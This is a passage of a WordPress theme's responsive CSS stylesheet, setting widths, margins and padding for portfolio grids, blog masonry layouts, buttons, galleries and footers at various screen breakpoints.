.full_width .projects_masonry_holder .portfolio_masonry_item, .full_width .projects_masonry_holder .portfolio_masonry_item.large_height {
	width: 49.9%!important;
	margin: 0!important
}
.full_width .projects_masonry_holder .portfolio_masonry_item.large_width, .full_width .projects_masonry_holder .portfolio_masonry_item.large_width_height {
	width: 100%!important;
	margin: 0!important
}
.full_width .projects_masonry_holder.gs4 .portfolio_masonry_item, .full_width .projects_masonry_holder.gs4 .portfolio_masonry_item.large_height, .projects_masonry_holder.gs4 .portfolio_masonry_item, .projects_masonry_holder.gs4 .portfolio_masonry_item.large_height {
	width: 50%!important;
	margin: 0!important
}
.full_width .projects_masonry_holder.gs4 .portfolio_masonry_item.large_width, .full_width .projects_masonry_holder.gs4 .portfolio_masonry_item.large_width_height, .projects_masonry_holder.gs4 .portfolio_masonry_item.large_width, .projects_masonry_holder.gs4 .portfolio_masonry_item.large_width_height {
	width: 100%!important;
	margin: 0!important
}
.projects_masonry_holder .portfolio_masonry_item, .projects_masonry_holder .portfolio_masonry_item.large_height {
	width: 49.9%
}
.projects_masonry_holder .portfolio_masonry_item.large_width, .projects_masonry_holder .portfolio_masonry_item.large_width_height {
	width: 100%
}
.blog_holder.masonry .blog_holder_grid_sizer, .blog_holder.masonry article, .q_masonry_blog article {
	width: 47%
}
.blog_holder.masonry .blog_holder_grid_gutter {
	width: 6%
}
.blog_holder.masonry_full_width .blog_holder_grid_sizer, .blog_holder.masonry_full_width article {
	width: 30.5%
}
.blog_holder.masonry_full_width .blog_holder_grid_gutter {
	width: 4.2%
}
.full_width .q_masonry_blog article {
	width: 30.5%
}
.box_image_holder .box_icon .fa-stack {
	font-size: 3em
}
.q_steps_holder .step1 {
	left: -81px
}
.q_steps_holder .step2 {
	left: 122px
}
.q_steps_holder .step3 {
	left: 350px
}
.q_steps_holder .step4 {
	left: 560px
}
.q_steps_holder .step1, .q_steps_holder .step2, .q_steps_holder .step3, .q_steps_holder .step4 {
	margin: 0 0 30px
}
.qode_call_to_action .two_columns_75_25>.column2>.column_inner {
	padding: 0
}
.qode_call_to_action .qbutton {
	padding: 0 10px!important;
	font-size: 10px
}
.header_top .left .inner>div:last-child, .header_top .right .inner>div, header .q_social_icon_holder {
	border-right: 0
}
.header_top .left .inner>div, .header_top .right .inner>div:first-child {
	border-left: 0
}
.qode_clients.five_columns .qode_client_holder, .qode_clients.four_columns .qode_client_holder, .qode_clients.six_columns .qode_client_holder {
	width: 33.33333333333333%
}
.qode_clients.five_columns .qode_client_holder:nth-child(5n) .qode_client_holder_inner:before, .qode_clients.four_columns .qode_client_holder:nth-child(4n) .qode_client_holder_inner:before, .qode_clients.six_columns .qode_client_holder:nth-child(6n) .qode_client_holder_inner:before {
	border-right-width: 1px
}
.qode_clients.five_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before, .qode_clients.four_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before, .qode_clients.six_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before {
	border-right-width: 0
}
.animated_icons_with_text.five_columns .animated_icon_with_text_holder, .animated_icons_with_text.four_columns .animated_icon_with_text_holder, .animated_icons_with_text.three_columns .animated_icon_with_text_holder {
	width: 50%
}
.animated_icons_with_text.five_columns .animated_icon_with_text_holder:nth-child(5n) .animated_icon_with_text_inner:before, .animated_icons_with_text.four_columns .animated_icon_with_text_holder:nth-child(4n) .animated_icon_with_text_inner:before, .animated_icons_with_text.three_columns .animated_icon_with_text_holder:nth-child(3n) .animated_icon_with_text_inner:before {
	border-right-width: 1px
}
.animated_icons_with_text.five_columns .animated_icon_with_text_holder:nth-child(2n) .animated_icon_with_text_inner:before, .animated_icons_with_text.four_columns .animated_icon_with_text_holder:nth-child(2n) .animated_icon_with_text_inner:before, .animated_icons_with_text.three_columns .animated_icon_with_text_holder:nth-child(2n) .animated_icon_with_text_inner:before {
	border-right-width: 0
}
.cover_boxes ul {
	margin: 0 -8px 0 0
}
.cover_boxes ul li {
	margin-right: 8px
}
.cover_boxes ul li, .cover_boxes ul li .box .thumb {
	width: 187px
}
.cover_boxes ul li .box, .cover_boxes ul li.act {
	width: 374px
}
.cover_boxes ul li .box .box_content {
	left: 197px;
	width: 177px
}
body.boxed .cover_boxes ul li, body.boxed .cover_boxes ul li .box .thumb {
	width: 185px
}
body.boxed .cover_boxes ul li .box, body.boxed .cover_boxes ul li.act {
	width: 381px
}
body.boxed .cover_boxes ul li .box .box_content {
	left: 200px;
	width: 185px
}
.cover_boxes ul li .box .box_content p {
	max-height: 105px;
	overflow: hidden
}
.cover_boxes ul li .box h3 {
	margin: 0 0 5px
}
.cover_boxes ul li .box .qbutton, .cover_boxes ul li .box h5 {
	margin: 8px 0 0
}
.latest_post_holder.boxes.four_columns>ul>li, .latest_post_holder.dividers.four_columns>ul>li, .latest_post_holder.four_columns>ul>li {
	width: 49%;
	margin: 0 2% 25px 0!important
}
.latest_post_holder.boxes.four_columns>ul>li:nth-child(2n), .latest_post_holder.dividers.four_columns>ul>li:nth-child(2n) {
	margin: 0 0 25px!important
}
.latest_post_holder.boxes.four_columns>ul>li:nth-child(2n+1), .latest_post_holder.dividers.four_columns>ul>li:nth-child(2n+1) {
	clear: both
}
.q_team .q_team_social_holder .fa-stack {
	margin: 0 4px 3px 0;
	width: 1.6em;
	height: 1.6em;
	line-height: 1.6em
}
.q_tabs .tabs-nav li a {
	padding: 0 7px
}
.price_table_inner ul li.table_title {
	padding: 18px 15px 17px
}
.price_table_inner ul li {
	padding: 11px 10px
}
.price_table_inner ul li.pricing_table_content {
	padding: 20px 12px 10px
}
.price_button .qbutton {
	margin-bottom: 5px
}
.content, .content.content_top_margin {
	margin-top: 0!important
}
.title .title_holder {
	height: 100%!important;
	padding: 0!important
}
.q_counter_holder.center {
	padding: 20px 30px
}
.wpb_flexslider.flexslider.have_frame {
	width: 566px
}
.frame_holder>.wpb_wrapper {
	padding: 30px 0 66px
}
.frame_holder.frame_holder2>.wpb_wrapper {
	padding: 42px 0 66px
}
.qode_pricing_tables.four_columns .q_price_table {
	width: 48.75%;
	margin-bottom: 15px
}
.qode_pricing_tables.four_columns .q_price_table:nth-child(2n+1) {
	margin-left: 0;
	clear: both
}
.gallery_holder ul.v5 li, .wpb_gallery_slides .gallery_holder ul.v5 li {
	width: 25%
}
.google_map_ovrlay, .google_map_shortcode_overlay {
	display: block
}
.title.title_size_large h1 {
	font-size: 40px!important;
	line-height: 50px!important
}
.blog_holder.blog_large_image_simple article .post_text .post_text_inner {
	padding-left: 0;
	padding-right: 0
}
.full_screen_navigation_holder.up_arrow {
	top: 50px
}
.full_screen_navigation_holder.down_arrow {
	bottom: 0
}
.q_elements_holder.responsive_mode_from_1000.five_columns .q_elements_item, .q_elements_holder.responsive_mode_from_1000.four_columns .q_elements_item, .q_elements_holder.responsive_mode_from_1000.six_columns .q_elements_item, .q_elements_holder.responsive_mode_from_1000.three_columns .q_elements_item, .q_elements_holder.responsive_mode_from_1000.two_columns .q_elements_item {
	width: 100%;
	display: inline-block;
	height: auto
}
.q_elements_holder.alignment_one_column_left.responsive_mode_from_1000 .q_elements_item .q_elements_item_content {
	text-align: left!important
}
.q_elements_holder.alignment_one_column_center.responsive_mode_from_1000 .q_elements_item .q_elements_item_content {
	text-align: center!important
}
.q_elements_holder.alignment_one_column_right.responsive_mode_from_1000 .q_elements_item .q_elements_item_content {
	text-align: right!important
}
.grid-sizer {
	width: 50%
}
.masonry_gallery_holder.three_columns .masonry_gallery_item.rectangle_landscape, .masonry_gallery_holder.three_columns .masonry_gallery_item.square_big, .masonry_gallery_item.rectangle_landscape, .masonry_gallery_item.square_big {
	width: 100%
}
.latest_post_two_holder.four_columns>ul>li, .latest_post_two_holder.three_columns>ul>li, .masonry_gallery_holder.three_columns .grid-sizer, .masonry_gallery_holder.three_columns .masonry_gallery_item.rectangle_portrait, .masonry_gallery_holder.three_columns .masonry_gallery_item.square_small, .masonry_gallery_item.rectangle_portrait, .masonry_gallery_item.square_small {
	width: 50%
}
.footer_bottom_holder .footer_bottom ul.menu li {
	margin-right: 7px
}
.footer_bottom_holder .footer_bottom ul.menu li a {
	font-size: 11px
}
.latest_post_two_holder.three_columns>ul>li:nth-child(3n+1) {
	clear: none
}
.latest_post_two_holder.four_columns>ul>li:nth-child(2n+1), .latest_post_two_holder.three_columns>ul>li:nth-child(2n+1) {
	clear: both
}
.portfolio_single.portfolio_template_8 .portfolio_container>.column1, .portfolio_single.portfolio_template_8 .portfolio_container>.column2 {
	width: 100%;
	float: none
}
.portfolio_single.portfolio_template_8 .portfolio_container>.column1>*, .portfolio_single.portfolio_template_8 .portfolio_container>.column2>* {
	padding: 0
}
.portfolio_single.portfolio_template_8 .portfolio_detail .info>* {
	float: none!important;
	width: auto!important;
	display: table-cell;
	text-align: left;
	vertical-align: top
}
.portfolio_single.portfolio_template_8 .portfolio_detail .info>h6 {
	padding: 0 10px 0 0
}
.testimonials_block {
	width: 100%
}
.tstm_block_2 {
	float: none
}
.qode-preview-slider {
	padding-bottom: 40px
}
.qode-preview-slider .qode-presl-main-slider .flex-control-nav {
	bottom: -40px
}
}

@media only screen and (min-width:768px) and (max-width:1100px) {
.portfolio_gallery a.v4 {
	width: 32%;
	margin: 0 2% 2% 0!important
}
.portfolio_gallery a.v4:nth-child(3n) {
	margin: 0 0 2%!important
}
.drop_down .wide .second ul li .flexslider.widget_flexslider ul.flex-direction-nav li {
	width: 194px
}
.widget.widget_search form input[type=text] {
	width: 67%
}
.q_percentage_with_icon canvas {
	width: 100%!important;
	height: 100%!important
}
}

@media only screen and (min-width:768px) and (max-width:1000px) {
.grid2 .blog_holder.masonry .blog_share, .grid2.two_columns_66_33 .blog_holder.blog_single article .post_comments {
	margin-left: 0
}
.grid2.two_columns_66_33 .blog_holder.blog_single article .post_description .post_description_left, .grid2.two_columns_66_33 .blog_holder.blog_single article .post_description .post_description_right {
	float: none
}
}

@media only screen and (min-width:601px) and (max-width:1000px) {
.full_screen_holder {
	margin-top: -50px
}
}

@media only screen and (max-width:900px) {
.projects_holder.v4.hover_text.no_space .filler, .projects_holder.v4.hover_text.no_space .mix, .projects_holder.v4.standard_no_space .filler, .projects_holder.v4.standard_no_space .mix, .projects_holder.v5.hover_text.no_space .filler, .projects_holder.v5.hover_text.no_space .mix, .projects_holder.v5.standard_no_space .filler, .projects_holder.v5.standard_no_space .mix, .projects_holder.v6.hover_text.no_space .filler, .projects_holder.v6.hover_text.no_space .mix, .projects_holder.v6.standard_no_space .filler, .projects_holder.v6.standard_no_space .mix {
	width: 33.32%
}
.safari_browser .projects_holder.v4.hover_text.no_space .filler, .safari_browser .projects_holder.v4.hover_text.no_space .mix, .safari_browser .projects_holder.v4.standard_no_space .filler, .safari_browser .projects_holder.v4.standard_no_space .mix, .safari_browser .projects_holder.v5.hover_text.no_space .filler, .safari_browser .projects_holder.v5.hover_text.no_space .mix, .safari_browser .projects_holder.v5.standard_no_space .filler, .safari_browser .projects_holder.v5.standard_no_space .mix, .safari_browser .projects_holder.v6.hover_text.no_space .filler, .safari_browser .projects_holder.v6.hover_text.no_space .mix, .safari_browser .projects_holder.v6.standard_no_space .filler, .safari_browser .projects_holder.v6.standard_no_space .mix {
	width: 33.3%
}
}

@media only screen and (max-width:783px) {
.blog_holder.masonry_full_width .blog_holder_grid_sizer, .blog_holder.masonry_full_width article, .full_width .q_masonry_blog article {
	width: 46.5%
}
.blog_holder.masonry_full_width .blog_holder_grid_gutter {
	width: 7%
}
}

@media only screen and (max-width:768px) {
.comment_holder .comment_number, .portfolio_navigation.navigation_title .post_info {
	display: none
}
body.boxed .carousel-inner, body.boxed .footer_inner, body.boxed .full_width .parallax_content, body.boxed .header_inner, body.boxed .wrapper_inner, body.boxed footer {
	width: 650px
}
.boxed div.section .section_inner, .carousel-inner .slider_content_outer, .container_inner, .container_inner nav.content_menu, .footer_bottom_border.in_grid, .footer_top_border.in_grid, .full_width .parallax_content, .steps_holder_inner, .title_border_in_grid_holder, div.grid_section .section_inner, nav.content_menu ul {
	width: 600px
}
.paspartu_enabled .carousel-inner .slider_content_outer, .paspartu_enabled .container_inner, .paspartu_enabled .container_inner nav.content_menu, .paspartu_enabled .footer_bottom_border.in_grid, .paspartu_enabled .footer_top_border.in_grid, .paspartu_enabled .full_width .parallax_content, .paspartu_enabled .steps_holder_inner, .paspartu_enabled .title_border_in_grid_holder, .paspartu_enabled div.grid_section .section_inner, .paspartu_enabled nav.content_menu ul, .paspartu_enabled.boxed div.section .section_inner {
	width: 550px
}
.side_menu_slide_from_right .side_menu {
	width: 100%;
	right: -100%
}
nav.mobile_menu>ul {
	width: 600px
}
.projects_holder.v3 .mix, .projects_holder.v3.hover_text .mix, .projects_holder.v4 .mix, .projects_holder.v4.hover_text .mix, .projects_holder.v5 .mix, .projects_holder.v5.hover_text .mix, .projects_holder.v6 .mix, .projects_holder.v6.hover_text .mix {
	width: 31%;
	margin: 0 0 4%
}
.projects_holder.v3 .filler, .projects_holder.v3.hover_text .filler, .projects_holder.v4 .filler, .projects_holder.v4.hover_text .filler, .projects_holder.v5 .filler, .projects_holder.v5.hover_text .filler, .projects_holder.v6 .filler, .projects_holder.v6.hover_text .filler {
	width: 31%
}
.projects_holder.v2 .mix {
	width: 48.3%;
	margin: 0 0 3.6%
}
.projects_holder.v2 .filler {
	width: 48.3%
}
.projects_holder.v2.hover_text .mix, .projects_holder.v3.hover_text .mix, .projects_holder.v4.hover_text .mix, .projects_holder.v5.hover_text .mix, .projects_holder.v6.hover_text .mix {
	margin: 0 0 3.4%
}
.projects_holder.v2.hover_text.no_space .filler, .projects_holder.v2.hover_text.no_space .mix, .projects_holder.v2.standard_no_space .filler, .projects_holder.v2.standard_no_space .mix, .projects_holder.v3.hover_text.no_space .filler, .projects_holder.v3.hover_text.no_space .mix, .projects_holder.v3.standard_no_space .filler, .projects_holder.v3.standard_no_space .mix, .projects_holder.v4.hover_text.no_space .filler, .projects_holder.v4.hover_text.no_space .mix, .projects_holder.v4.standard_no_space .filler, .projects_holder.v4.standard_no_space .mix, .projects_holder.v5.hover_text.no_space .filler, .projects_holder.v5.hover_text.no_space .mix, .projects_holder.v5.standard_no_space .filler, .projects_holder.v5.standard_no_space .mix, .projects_holder.v6.hover_text.no_space .filler, .projects_holder.v6.hover_text.no_space .mix, .projects_holder.v6.standard_no_space .filler, .projects_holder.v6.standard_no_space .mix {
	width: 49.99%
}
.safari_browser .projects_holder.v2.hover_text.no_space .filler, .safari_browser .projects_holder.v2.hover_text.no_space .mix, .safari_browser .projects_holder.v2.standard_no_space .filler, .safari_browser .projects_holder.v2.standard_no_space .mix, .safari_browser .projects_holder.v3.hover_text.no_space .filler, .safari_browser .projects_holder.v3.hover_text.no_space .mix, .safari_browser .projects_holder.v3.standard_no_space .filler, .safari_browser .projects_holder.v3.standard_no_space .mix, .safari_browser .projects_holder.v4.hover_text.no_space .filler, .safari_browser .projects_holder.v4.hover_text.no_space .mix, .safari_browser .projects_holder.v4.standard_no_space .filler, .safari_browser .projects_holder.v4.standard_no_space .mix, .safari_browser .projects_holder.v5.hover_text.no_space .filler, .safari_browser .projects_holder.v5.hover_text.no_space .mix, .safari_browser .projects_holder.v5.standard_no_space .filler, .safari_browser .projects_holder.v5.standard_no_space .mix, .safari_browser .projects_holder.v6.hover_text.no_space .filler, .safari_browser .projects_holder.v6.hover_text.no_space .mix, .safari_browser .projects_holder.v6.standard_no_space .filler, .safari_browser .projects_holder.v6.standard_no_space .mix {
	width: 49.97%
}
.projects_holder.v2.standard_no_space .mix, .projects_holder.v3.standard_no_space .mix, .projects_holder.v4.standard_no_space .mix, .projects_holder.v5.standard_no_space .mix, .projects_holder.v6.standard_no_space .mix {
	margin: 0
}
.masonry_with_space .projects_holder.v4 .mix, .masonry_with_space .projects_holder.v5 .mix, .masonry_with_space .projects_holder.v6 .mix {
	width: 33.33%
}
.blog_holder.masonry .blog_holder_grid_sizer, .blog_holder.masonry article, .blog_holder.masonry_full_width article, .full_width .grid_section .q_masonry_blog article, .q_masonry_blog article {
	width: 46.5%
}
.blog_holder.masonry .blog_holder_grid_gutter {
	width: 7%
}
.blog_holder.blog_small_image article .post_text .post_text_inner {
	min-height: 0!important
}
.blog_holder.masonry_full_width .blog_holder_grid_sizer, .blog_holder.masonry_full_width article, .comment_holder .comments, .full_width .q_masonry_blog article, .two_columns_25_75 .blog_holder.masonry .blog_holder_grid_sizer, .two_columns_25_75 .blog_holder.masonry article, .two_columns_25_75 .q_masonry_blog article, .two_columns_33_66 .blog_holder.masonry .blog_holder_grid_sizer, .two_columns_33_66 .blog_holder.masonry article, .two_columns_33_66 .q_masonry_blog article, .two_columns_66_33 .blog_holder.masonry .blog_holder_grid_sizer, .two_columns_66_33 .blog_holder.masonry article, .two_columns_66_33 .q_masonry_blog article, .two_columns_75_25 .blog_holder.masonry .blog_holder_grid_sizer, .two_columns_75_25 .blog_holder.masonry article, .two_columns_75_25 .q_masonry_blog article {
	width: 100%
}
.blog_holder.masonry_full_width .blog_holder_grid_gutter, .two_columns_25_75 .blog_holder.masonry .blog_holder_grid_gutter, .two_columns_33_66 .blog_holder.masonry .blog_holder_grid_gutter, .two_columns_66_33 .blog_holder.masonry .blog_holder_grid_gutter, .two_columns_75_25 .blog_holder.masonry .blog_holder_grid_gutter {
	width: 0
}
.fixed_top_header .header_bottom_right_widget_holder {
	display: table-cell
}
div.comment_form {
	padding-top: 40px;
	border-top: 1px solid #ddd
}
.title {
	padding: 25px 0!important
}
.header_bottom_right_widget_holder {
	display: none
}
.q_line_graf {
	margin: 0 0 25px;
	width: 100%
}
.q_pie_graf {
	width: 70%;
	margin: 0 auto 25px;
	float: none
}
.q_line_graf canvas, .q_line_graf_legend, .q_pie_graf canvas, .q_pie_graf_legend {
	width: 100%!important;
	height: auto!important
}
.q_icon_list p, .q_list.number.circle_number li {
	line-height: 37px
}
.q_list.number.circle_number ul>li:before {
	top: 0
}
.q_icon_list p {
	padding: 0 0 0 45px
}
.q_icon_list i {
	line-height: 35px;
	height: 35px;
	width: 35px
}
.grid2 .blog_holder article .post_description .post_description_left, .grid2 .blog_holder article .post_description .post_description_right, .grid2 .post_info_left {
	float: none
}
.grid2 .blog_holder article .post_description .post_description_left, .grid2 .post_info_left {
	margin-top: 10px
}
.grid2 .blog_holder article .post_comments {
	margin-left: 0
}
.blog_holder.blog_small_image article .post_image, .blog_holder.blog_small_image article .post_text {
	float: left;
	width: 100%
}
.cover_boxes ul, .cover_boxes ul li {
	width: 100%!important
}
.cover_boxes ul li {
	margin: 0 0 20px!important
}
.cover_boxes ul li, .cover_boxes ul li .box .thumb {
	width: 270px
}
.cover_boxes ul li .box, .cover_boxes ul li.act {
	width: 100%
}
.cover_boxes ul li .box .box_content {
	position: static;
	left: 0;
	float: right;
	width: 310px
}
.cover_boxes ul li .box .box_content p {
	height: auto;
	max-height: none;
	overflow: visible
}
body.boxed .cover_boxes ul li .box, body.boxed .cover_boxes ul li.act {
	width: 100%
}
body.boxed .cover_boxes ul li .box .box_content {
	left: 0;
	width: 395px
}
.latest_post_holder.boxes>ul>li, .latest_post_holder.dividers>ul>li {
	margin: 0 2% 25px 0!important
}
.latest_post_holder.boxes.four_columns>ul>li, .latest_post_holder.boxes.three_columns>ul>li, .latest_post_holder.boxes.two_columns>ul>li, .latest_post_holder.dividers.four_columns>ul>li, .latest_post_holder.dividers.three_columns>ul>li, .latest_post_holder.dividers.two_columns>ul>li {
	width: 49%
}
.latest_post_holder.boxes>ul>li:nth-child(2n), .latest_post_holder.dividers>ul>li:nth-child(2n) {
	margin: 0 0 25px!important
}
.latest_post_holder.boxes>ul>li:nth-child(2n+1), .latest_post_holder.dividers>ul>li:nth-child(2n+1) {
	clear: both
}
.q_circles_holder .q_circle_outer {
	width: 50%!important;
	margin: 0 0 30px
}
.q_circles_holder:before {
	display: none;
	width: 0;
	height: 0;
	border: 0
}
#submit_comment, .drop_down .wide .second ul li .qbutton, .drop_down .wide .second ul li ul li .qbutton, .load_more a, .qbutton, .qbutton.small {
	padding: 0 14px
}
.qbutton.big_large, .qbutton.big_large_full_width {
	height: 50px;
	line-height: 50px;
	font-size: 16px;
	padding: 0 20px
}
.qbutton.large {
	height: 42px;
	line-height: 42px;
	padding: 0 17px
}
#submit_comment, .load_more.tiny a, .qbutton.medium {
	height: 38px;
	line-height: 38px;
	padding: 0 16px
}
.qbutton.big_large i, .qbutton.big_large_full_width i, .qbutton.large i {
	margin: 0 0 0 15px
}
.qbutton.medium i {
	margin: 0 0 0 13px
}
.qbutton.small i {
	margin: 0 0 0 8px
}
.q_social_icon_holder .fa-stack {
	margin: .1407692307692308em
}
.wpb_flexslider.flexslider.have_frame {
	width: 442px
}
.frame_holder>.wpb_wrapper {
	padding: 24px 0 58px
}
.frame_holder.frame_holder2>.wpb_wrapper {
	padding: 33px 0 58px
}
.have_frame.flexslider .flex-prev {
	left: -60px
}
.have_frame.flexslider .flex-next {
	right: -60px
}
.touch .content {
	margin: 0!important
}
nav.popup_menu ul li a, nav.popup_menu ul li h6 {
	line-height: 40px
}
nav.popup_menu ul li a span, nav.popup_menu ul li h6 span {
	font-size: .7em
}
.title.title_size_large h1 {
	font-size: 30px!important;
	line-height: 40px!important
}
.q_elements_holder.four_columns {
	display: inline-block;
	width: 100%
}
.q_elements_holder.responsive_mode_from_768.five_columns .q_elements_item, .q_elements_holder.responsive_mode_from_768.four_columns .q_elements_item, .q_elements_holder.responsive_mode_from_768.six_columns .q_elements_item, .q_elements_holder.responsive_mode_from_768.three_columns .q_elements_item, .q_elements_holder.responsive_mode_from_768.two_columns .q_elements_item {
	width: 100%;
	display: inline-block;
	height: auto
}
.q_elements_holder.alignment_one_column_left.responsive_mode_from_768 .q_elements_item .q_elements_item_content {
	text-align: left!important
}
.q_elements_holder.alignment_one_column_center.responsive_mode_from_768 .q_elements_item .q_elements_item_content {
	text-align: center!important
}
.q_elements_holder.alignment_one_column_right.responsive_mode_from_768 .q_elements_item .q_elements_item_content {
	text-align: right!important
}
.blog_slider_holder .blog_slider.simple_slider .blog_text_holder_inner2 {
	padding: 3%
}
.blog_slider_holder .blog_slider.simple_slider .blog_text_holder_inner2 .blog_slider_simple_excerpt {
	display: none
}
.footer_bottom ul.menu li {
	width: 100%!important
}
.call_to_action.simple .text_wrapper>.call_to_action_text {
	display: block;
	margin: 0!important
}
.call_to_action.simple .text_wrapper>.qbutton {
	margin: 30px 0 0!important
}
.qode-instagram-feed.qode-col-4 li {
	width: 50%
}
.qode-instagram-feed.qode-col-6 li {
	width: 33.33%
}
.footer_responsive_adv .footer_top .footer_col1, .footer_responsive_adv .footer_top .footer_col2, .footer_responsive_adv .footer_top .footer_col3, .footer_responsive_adv .footer_top .footer_col4 {
	width: 100%;
	float: none
}
.footer_responsive_adv .footer_top .footer_col1>.column_inner, .footer_responsive_adv .footer_top .footer_col2>.column_inner, .footer_responsive_adv .footer_top .footer_col3>.column_inner, .footer_responsive_adv .footer_top .footer_col4>.column_inner {
	padding: 0
}
.footer_responsive_adv .footer_top .footer_col1>.column_inner>div, .footer_responsive_adv .footer_top .footer_col2>.column_inner>div, .footer_responsive_adv .footer_top .footer_col3>.column_inner>div, .footer_responsive_adv .footer_top .footer_col4>.column_inner>div {
	margin: 0
}
.footer_responsive_adv .footer_top .four_columns .column1, .footer_responsive_adv .footer_top .four_columns .column2, .footer_responsive_adv .footer_top .four_columns .column3, .footer_responsive_adv .footer_top .three_columns .column1, .footer_responsive_adv .footer_top .three_columns .column2, .footer_responsive_adv .footer_top .two_columns_50_50 .column1, .footer_responsive_adv .footer_top .two_columns_50_50 .column2 {
	margin: 0 0 25px
}
.footer_responsive_adv .footer_top .wpcf7 .four_columns .column1, .footer_responsive_adv .footer_top .wpcf7 .four_columns .column2, .footer_responsive_adv .footer_top .wpcf7 .four_columns .column3, .footer_responsive_adv .footer_top .wpcf7 .three_columns .column1, .footer_responsive_adv .footer_top .wpcf7 .three_columns .column2, .footer_responsive_adv .footer_top .wpcf7 .two_columns_50_50 .column1, .footer_responsive_adv .footer_top .wpcf7 .two_columns_50_50 .column2 {
	margin: 0
}
.latest_post_two_holder .latest_post_two_text {
	padding: 36px 28px 44px
}
.latest_post_two_holder .latest_post_two_info {
	padding: 23px 28px 28px
}
.latest_post_two_holder .latest_post_two_info_inner>* {
	display: block
}
.latest_post_two_holder .latest_post_two_info_inner .post_info_date {
	text-align: left;
	margin: 10px 0 0
}
.latest_post_two_holder .latest_post_two_info_inner img {
	margin: 0 10px 0 0
}
.qode-content-sidebar-responsive .content .container>.container_inner.default_template_holder>.grid2>* {
	width: 100%
}
.qode-content-sidebar-responsive .content .container>.container_inner.default_template_holder>.grid2>*>* {
	padding: 0
}
}

@media only screen and (min-width:600px) and (max-width:768px) {
.portfolio_gallery a.v3, .portfolio_gallery a.v4 {
	width: 49%!important;
	margin: 0 2% 2% 0!important
}
.portfolio_gallery a.v3:nth-child(2n), .portfolio_gallery a.v4:nth-child(2n) {
	margin: 0 0 2%!important
}
.gallery_holder ul.v4 li {
	width: 50%!important
}
.gallery_holder ul.gallery_with_space.v4 li {
	width: 48%!important;
	margin-right: 2%!important
}
.gallery_holder ul.gallery_with_space.v3 li:nth-child(3n), .gallery_holder ul.gallery_with_space.v4 li:nth-child(2n), .gallery_holder ul.gallery_with_space.v5 li:nth-child(3n) {
	margin-right: 0!important
}
.gallery_holder ul.v3 li, .gallery_holder ul.v5 li {
	width: 33.33333%!important
}
.gallery_holder ul.gallery_with_space.v3 li, .gallery_holder ul.gallery_with_space.v5 li {
	width: 32%!important;
	margin-right: 2%!important
}
.blog_holder article .post_info .inner {
	padding: 0 10px 0 0
}
.widget.widget_search form input[type=text] {
	width: 60%
}
.q_image_with_text_over.one_fourth {
	width: 49.9%
}
.q_percentage_with_icon canvas {
	width: 100%!important;
	height: 100%!important
}
.q_circles_holder .q_circle_outer:nth-child(2n+1) {
	clear: both
}
.blog_like {
	padding: 0 0 0 8px
}
.blog_share {
	margin: 0 0 0 8px
}
.blog_holder article .post_description .post_description_left {
	margin: 0 12px 0 0
}
.blog_holder.masonry article .post_description .post_description_left {
	margin: 0
}
.q_tabs .tabs-nav li a {
	padding: 0 4px;
	font-size: 12px
}
.q_counter_holder.center {
	padding: 20px 15px
}
.price_in_table .price {
	font-size: 60px
}
}

@media all and (max-width:600px) {

	.title .title_holder .container { margin-top:10px !important; }

}

@media only screen and (max-width:600px) {


body.boxed .carousel-inner, body.boxed .footer_inner, body.boxed .full_width .parallax_content, body.boxed .header_inner, body.boxed .wrapper_inner, body.boxed footer {
	width: 470px
}
.boxed div.section .section_inner, .carousel-inner .slider_content_outer, .container_inner, .container_inner nav.content_menu, .footer_bottom_border.in_grid, .footer_top_border.in_grid, .full_width .parallax_content, .steps_holder_inner, .title_border_in_grid_holder, div.grid_section .section_inner, nav.content_menu ul {
	width: 420px
}
.paspartu_enabled .carousel-inner .slider_content_outer, .paspartu_enabled .container_inner, .paspartu_enabled .container_inner nav.content_menu, .paspartu_enabled .footer_bottom_border.in_grid, .paspartu_enabled .footer_top_border.in_grid, .paspartu_enabled .full_width .parallax_content, .paspartu_enabled .steps_holder_inner, .paspartu_enabled .title_border_in_grid_holder, .paspartu_enabled div.grid_section .section_inner, .paspartu_enabled nav.content_menu ul, .paspartu_enabled.boxed div.section .section_inner {
	width: 400px
}
nav.mobile_menu>ul {
	width: 420px
}
.projects_holder.v2 .mix, .projects_holder.v2.hover_text .mix, .projects_holder.v3 .mix, .projects_holder.v3.hover_text .mix, .projects_holder.v4 .mix, .projects_holder.v4.hover_text .mix, .projects_holder.v5 .mix, .projects_holder.v5.hover_text .mix, .projects_holder.v6 .mix, .projects_holder.v6.hover_text .mix {
	width: 47.9%;
	margin: 0 0 4.7%
}
.projects_holder.v2.hover_text .mix, .projects_holder.v3.hover_text .mix, .projects_holder.v4.hover_text .mix, .projects_holder.v5.hover_text .mix, .projects_holder.v6.hover_text .mix {
	margin: 0 0 4.2%
}
.projects_holder.v2 .filler, .projects_holder.v2.hover_text .filler, .projects_holder.v3 .filler, .projects_holder.v3.hover_text .filler, .projects_holder.v4 .filler, .projects_holder.v4.hover_text .filler, .projects_holder.v5 .filler, .projects_holder.v5.hover_text .filler, .projects_holder.v6 .filler, .projects_holder.v6.hover_text .filler {
	width: 47.9%
}
.projects_holder.v2.hover_text.no_space .filler, .projects_holder.v2.hover_text.no_space .mix, .projects_holder.v2.standard_no_space .filler, .projects_holder.v2.standard_no_space .mix, .projects_holder.v3.hover_text.no_space .filler, .projects_holder.v3.hover_text.no_space .mix, .projects_holder.v3.standard_no_space .filler, .projects_holder.v3.standard_no_space .mix, .projects_holder.v4.hover_text.no_space .filler, .projects_holder.v4.hover_text.no_space .mix, .projects_holder.v4.standard_no_space .filler, .projects_holder.v4.standard_no_space .mix, .projects_holder.v5.hover_text.no_space .filler, .projects_holder.v5.hover_text.no_space .mix, .projects_holder.v5.standard_no_space .filler, .projects_holder.v5.standard_no_space .mix, .projects_holder.v6.hover_text.no_space .filler, .projects_holder.v6.hover_text.no_space .mix, .projects_holder.v6.standard_no_space .filler, .projects_holder.v6.standard_no_space .mix, .safari_browser .projects_holder.v2.hover_text.no_space .filler, .safari_browser .projects_holder.v2.hover_text.no_space .mix, .safari_browser .projects_holder.v2.standard_no_space .filler, .safari_browser .projects_holder.v2.standard_no_space .mix, .safari_browser .projects_holder.v3.hover_text.no_space .filler, .safari_browser .projects_holder.v3.hover_text.no_space .mix, .safari_browser .projects_holder.v3.standard_no_space .filler, .safari_browser .projects_holder.v3.standard_no_space .mix, .safari_browser .projects_holder.v4.hover_text.no_space .filler, .safari_browser .projects_holder.v4.hover_text.no_space .mix, .safari_browser 